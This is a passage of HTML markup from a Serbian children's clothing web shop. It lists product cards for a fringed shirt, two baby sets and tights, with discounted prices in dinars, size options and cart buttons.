                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1084">
                                                <a onclick="NbCompareProduct.addProduct(1084, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1084">
                                            <a onclick="NbCompareProduct.addProduct(1084, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/majice-kosuljice/" class="category" title="Majice i košuljice"  data-original-title="Majice i košuljice" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Majice i košuljice</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">FRINGE210500</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena" title="FRINGE majica sa resama ZELENA ">
                                                FRINGE majica sa resama ZELENA                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            1.290,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.580,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9-12 (80cm)" data-productsize-combid="5239">9-12 (80cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12-18 (86cm)" data-productsize-combid="5240">12-18 (86cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="2 (92cm)" data-productsize-combid="5241">2 (92cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3 (98cm)" data-productsize-combid="5242">3 (98cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4 (104cm)" data-productsize-combid="5243">4 (104cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="5 (110cm)" data-productsize-combid="5244">5 (110cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6 (116cm)" data-productsize-combid="5245">6 (116cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8 (128cm)" data-productsize-combid="5247">8 (128cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9 (134cm)" data-productsize-combid="5248">9 (134cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10 (140cm)" data-productsize-combid="5249">10 (140cm)</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1084"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/majice-kosuljice/1084-fringe-majica-sa-resama-zelena?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="3"
                         data-productid="1083"
                         data-product-item-id="MISHA022291"
                         data-productName="MISHA set "
                         data-productCode="MISHA022291"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="1.990,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/kompleti/1083-misha-set" title="MISHA set ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/MISHA022291_350_525px.png" class="img-responsive" alt="MISHA set ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/kompleti/1083-misha-set" title="MISHA set ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/MISHA022291_350_525px.png" alt="MISHA set ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/kompleti/1083-misha-set" class="product-link" title="MISHA set ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1083">
                                                <a onclick="NbCompareProduct.addProduct(1083, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="MISHA set " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1083-misha-set?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1083-misha-set?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1083">
                                                <a onclick="NbCompareProduct.addProduct(1083, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1083-misha-set?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1083">
                                            <a onclick="NbCompareProduct.addProduct(1083, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/kompleti/" class="category" title="Kompleti"  data-original-title="Kompleti" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Kompleti</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">MISHA022291</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/kompleti/1083-misha-set" title="MISHA set ">
                                                MISHA set                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            1.990,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            3.980,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0-3 (62cm)" data-productsize-combid="5265">0-3 (62cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6-9 (74cm)" data-productsize-combid="5266">6-9 (74cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9-12 (80cm)" data-productsize-combid="5267">9-12 (80cm)</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1083"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1083-misha-set?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="4"
                         data-productid="1082"
                         data-product-item-id="AMEYA022291"
                         data-productName="AMEYA set "
                         data-productCode="AMEYA022291"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="1.990,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/kompleti/1082-ameya-set" title="AMEYA set ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/AMEYA022291_350_525px.png" class="img-responsive" alt="AMEYA set ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/kompleti/1082-ameya-set" title="AMEYA set ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/AMEYA022291_350_525px.png" alt="AMEYA set ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/kompleti/1082-ameya-set" class="product-link" title="AMEYA set ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1082">
                                                <a onclick="NbCompareProduct.addProduct(1082, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="AMEYA set " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1082-ameya-set?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">50<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1082-ameya-set?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1082">
                                                <a onclick="NbCompareProduct.addProduct(1082, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1082-ameya-set?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1082">
                                            <a onclick="NbCompareProduct.addProduct(1082, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/kompleti/" class="category" title="Kompleti"  data-original-title="Kompleti" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Kompleti</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">AMEYA022291</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/kompleti/1082-ameya-set" title="AMEYA set ">
                                                AMEYA set                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            1.990,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                50<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            3.980,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0-3 (62cm)" data-productsize-combid="5261">0-3 (62cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="3-6 (68cm)" data-productsize-combid="5262">3-6 (68cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="9-12 (80cm)" data-productsize-combid="5263">9-12 (80cm)</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12-18 (86cm)" data-productsize-combid="5264">12-18 (86cm)</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1082"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/kompleti/1082-ameya-set?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="5"
                         data-productid="1081"
                         data-product-item-id="HULAHOP888698"
                         data-productName="HULAHOPKE grilon tamno sive "
                         data-productCode="HULAHOP888698"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive" title="HULAHOPKE grilon tamno sive ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888698_350_525px.png" class="img-responsive" alt="HULAHOPKE grilon tamno sive ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive" title="HULAHOPKE grilon tamno sive ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888698_350_525px.png" alt="HULAHOPKE grilon tamno sive ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive" class="product-link" title="HULAHOPKE grilon tamno sive ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1081">
                                                <a onclick="NbCompareProduct.addProduct(1081, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE grilon tamno sive " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1081">
                                                <a onclick="NbCompareProduct.addProduct(1081, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

